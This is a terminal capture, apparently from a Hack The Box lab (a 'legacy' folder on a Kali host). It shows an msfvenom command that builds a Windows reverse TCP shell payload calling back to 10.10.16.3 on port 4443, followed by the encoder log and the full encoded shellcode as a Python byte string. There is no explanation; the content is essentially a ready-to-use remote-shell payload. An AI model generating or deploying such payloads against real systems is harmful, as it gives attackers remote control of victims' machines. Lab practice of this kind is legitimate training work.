 ┌──(jon㉿JonKali)-[~/Desktop/htb/legacy]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.3 LPORT=4443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e
\x40" -f py -v shellcode -a x86 --platform windows

Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of py file: 1953 bytes
shellcode =  b""
shellcode += b"\x33\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0"
shellcode += b"\x5e\x81\x76\x0e\xb1\xf4\xc9\xc5\x83\xee\xfc"
shellcode += b"\xe2\xf4\x4d\x1c\x4b\xc5\xb1\xf4\xa9\x4c\x54"
shellcode += b"\xc5\x09\xa1\x3a\xa4\xf9\x4e\xe3\xf8\x42\x97"
shellcode += b"\xa5\x7f\xbb\xed\xbe\x43\x83\xe3\x80\x0b\x65"
shellcode += b"\xf9\xd0\x88\xcb\xe9\x91\x35\x06\xc8\xb0\x33"
shellcode += b"\x2b\x37\xe3\xa3\x42\x97\xa1\x7f\x83\xf9\x3a"
shellcode += b"\xb8\xd8\xbd\x52\xbc\xc8\x14\xe0\x7f\x90\xe5"
shellcode += b"\xb0\x27\x42\x8c\xa9\x17\xf3\x8c\x3a\xc0\x42"
shellcode += b"\xc4\x67\xc5\x36\x69\x70\x3b\xc4\xc4\x76\xcc"
shellcode += b"\x29\xb0\x47\xf7\xb4\x3d\x8a\x89\xed\xb0\x55"
shellcode += b"\xac\x42\x9d\x95\xf5\x1a\xa3\x3a\xf8\x82\x4e"
shellcode += b"\xe9\xe8\xc8\x16\x3a\xf0\x42\xc4\x61\x7d\x8d"
shellcode += b"\xe1\x95\xaf\x92\xa4\xe8\xae\x98\x3a\x51\xab"
shellcode += b"\x96\x9f\x3a\xe6\x22\x48\xec\x9c\xfa\xf7\xb1"
shellcode += b"\xf4\xa1\xb2\xc2\xc6\x96\x91\xd9\xb8\xbe\xe3"
shellcode += b"\xb6\x0b\x1c\x7d\x21\xf5\xc9\xc5\x98\x30\x9d"
shellcode += b"\x95\xd9\xdd\x49\xae\xb1\x0b\x1c\x95\xe1\xa4"
shellcode += b"\x99\x85\xe1\xb4\x99\xad\x5b\xfb\x16\x25\x4e"
shellcode += b"\x21\x5e\xaf\xb4\x9c\xc3\xcf\xa1\xf7\xa1\xc7"
shellcode += b"\xb1\xe5\x92\x4c\x57\x9e\xd9\x93\xe6\x9c\x50"
shellcode += b"\x60\xc5\x95\x36\x10\x34\x34\xbd\xc9\x4e\xba"
shellcode += b"\xc1\xb0\x5d\x9c\x39\x70\x13\xa2\x36\x10\xd9"
shellcode += b"\x97\xa4\xa1\xb1\x7d\x2a\x92\xe6\xa3\xf8\x33"
shellcode += b"\xdb\xe6\x90\x93\x53\x09\xaf\x02\xf5\xd0\xf5"
shellcode += b"\xc4\xb0\x79\x8d\xe1\xa1\x32\xc9\x81\xe5\xa4"
shellcode += b"\x9f\x93\xe7\xb2\x9f\x8b\xe7\xa2\x9a\x93\xd9"
shellcode += b"\x8d\x05\xfa\x37\x0b\x1c\x4c\x51\xba\x9f\x83"
shellcode += b"\x4e\xc4\xa1\xcd\x36\xe9\xa9\x3a\x64\x4f\x29"
shellcode += b"\xd8\x9b\xfe\xa1\x63\x24\x49\x54\x3a\x64\xc8"
shellcode += b"\xcf\xb9\xbb\x74\x32\x25\xc4\xf1\x72\x82\xa2"
shellcode += b"\x86\xa6\xaf\xb1\xa7\x36\x10"